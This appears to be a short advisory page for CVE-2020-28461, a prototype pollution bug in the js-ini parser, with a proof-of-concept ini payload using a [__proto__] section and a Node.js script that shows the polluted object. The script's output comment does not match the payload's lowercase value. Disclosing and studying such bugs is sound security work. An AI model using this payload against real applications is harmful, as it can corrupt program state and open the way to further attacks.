 Related vulnerabilities
CVE-2020-28461
Prototype Pollution bug affecting js-ini versions <1.3.0
js-ini is a parser and serializer for ini files.
payload.ini:
[__proto__]
foo = "polluted"
poc.js:
var fs = require('fs')
var ini = require('js-ini')
var parsed = ini.parse(fs.readFileSync('./payload.ini', 'utf-8'))
console.log({}.foo)
// Output: Polluted
LEHACK
KISS THE FUTURE